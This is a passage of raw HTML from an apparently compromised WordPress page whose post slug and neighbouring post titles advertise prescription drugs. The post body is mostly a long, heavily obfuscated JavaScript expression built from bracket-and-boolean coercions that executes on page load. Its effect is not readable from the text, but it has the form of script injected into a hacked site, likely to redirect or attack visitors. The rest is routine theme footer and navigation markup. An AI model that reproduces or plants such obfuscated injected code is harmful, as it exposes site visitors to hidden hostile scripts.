[7]+$[9]+$[4]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+$[16]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+$[0]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[11]+$[6]+$[19]+$[6]+$[6]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+$[10]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+$[20]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[21]+$[17]+$[22]+([]+[]+[][[]])[!+[]+!+[]]+$[7]+$[9]+$[23]+(![]+[])[+[]]+([]+[]+{})[+!+[]+[+[]]]+$[24]+(![]+[])[!+[]+!+[]+!+[]]+$[13]+$[25]+$[26]+$[23]+$[13]+$[24]+$[27]+$[8]+$[13]+$[25]+$[28]+$[25]+$[26]+$[18]+$[26]+$[9]+$[11]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[29]+$[30]+$[31]+$[32]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[2]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[33]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+([]+[]+{})[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[34]+$[35]+$[34]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+{})[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[34]+([]+[]+[][[]])[+!+[]]+([]+[]+{})[+!+[]]+$[34]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+$[36]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[2]+$[34]+$[35]+$[34]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[2]+$[34]+(![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+$[34]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[2]+$[34]+$[37]+$[37]+(!![]+[])[!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(![]+[])[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[3]+(!![]+[])[+!+[]]+$[8]+$[4]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+$[3]+$[37]+$[8]+$[3]+(![]+[])[!+[]+!+[]]+$[38]+(![]+[])[+[]]+(!![]+[])[+!+[]]+$[3]+$[2]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+$[39]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[40]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[9]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[41]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[42]+$[1]+$[22]+$[43]+([]+[]+{})[+!+[]]+$[3]+$[36]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[7]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[11]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[41]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[39]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+$[40]+$[16]+(!![]+[])[!+[]+!+[]+!+[]]+$[17]+$[44]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[2]+$[45]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[9]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[41]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[39]+$[9]+$[41]+$[44]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+$[44]+$[4]+(![]+[])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(![]+[])[+!+[]]+(!![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+$[4]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[18]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[36]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]+!+[]]+$[7]+$[9]+$[38]+$[9]+$[46]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[39]+$[9]+$[11]+$[41]+$[9]+$[34]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+$[17]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[2]+$[34]+$[36]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+$[47]+(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[8]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[44]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[+[]]+$[18]+$[47]+$[14]+$[35]+$[35]+$[48]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[18]+(!![]+[])[!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[10]+$[18]+(!![]+[])[+[]]+$[47]+$[14]+$[35]+$[35]+$[48]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+([]+[]+{})[!+[]+!+[]]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+$[10]+(!![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[13]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+$[47]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[44]+$[18]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[24]+$[13]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+$[47]+$[25]+$[35]+$[35]+$[35]+$[35]+$[35]+$[35]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[+[]]+$[47]+$[35]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+$[36]+$[47]+$[35]+$[5]+$[34]+$[49]+$[33]+$[37]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+$[49]+$[9]+$[6]+$[50])();</script></p>
	</div><!-- .entry-content -->

	
	<footer class="entry-footer">
		<span class="posted-on"><span class="screen-reader-text">Veröffentlicht am </span><a href="https://van-houte.de/grossistpris-prednisone" rel="bookmark"><time class="entry-date published" datetime="2021-06-03T21:27:42+00:00">Juni 3, 2021</time><time class="updated" datetime="2021-06-02T21:27:44+00:00">Juni 2, 2021</time></a></span><span class="byline"><span class="author vcard"><span class="screen-reader-text">Autor </span><a class="url fn n" href="https://van-houte.de/author/root_012">root_012</a></span></span>			</footer><!-- .entry-footer -->

</article><!-- #post-## -->

	<nav class="navigation post-navigation" role="navigation" aria-label="Beiträge">
		<h2 class="screen-reader-text">Beitrags-Navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://van-houte.de/hur-mycket-kostar-stromectol" rel="prev"><span class="meta-nav" aria-hidden="true">Zurück</span> <span class="screen-reader-text">Vorheriger Beitrag:</span> <span class="post-title">Hur Mycket Kostar Stromectol</span></a></div><div class="nav-next"><a href="https://van-houte.de/generisk-risperdal-sverige" rel="next"><span class="meta-nav" aria-hidden="true">Weiter</span> <span class="screen-reader-text">Nächster Beitrag:</span> <span class="post-title">Generisk Risperdal Sverige</span></a></div></div>
	</nav>
		</main><!-- .site-main -->
	</div><!-- .content-area -->


	</div><!-- .site-content -->

	<footer id="colophon" class="site-footer" role="contentinfo">
		<div class="site-info">
						<a href="https://wordpress.org/">Stolz präsentiert von WordPress</a>
		</div><!-- .site-info -->
	</footer><!-- .site-footer -->

</div><!-- .site -->

<script type='text/javascript' src='https://van-houte.de/wp-content/themes/twentyfifteen/js/skip-link-focus-fix.js?ver=20141010' id='twentyfifteen-skip-link-focus-fix-js'></script>
<script type='text/javascript' id='twentyfifteen-script-js-extra'>
/* <![CDATA[ */
var screenReaderText = {"expand":"<span class=\"screen-reader-text\">Untermen\u00fc anzeigen<\/span>","collapse":"<span class=\"screen-reader-text\">Untermen\u00fc verbergen<\/span>"};
/* ]]> */
</script>
<script type='text/javascript' src='https://van-houte.de/wp-content/themes/twentyfifteen/js/functions.js?ver=20150330' id='twentyfifteen-script-js'></script>
<script type='text/javascript' src='https://van-houte.de/wp-includes/js/wp-embed.min.js?ver=5.8.12' id='wp-embed-js'></script>

</body>
</html>
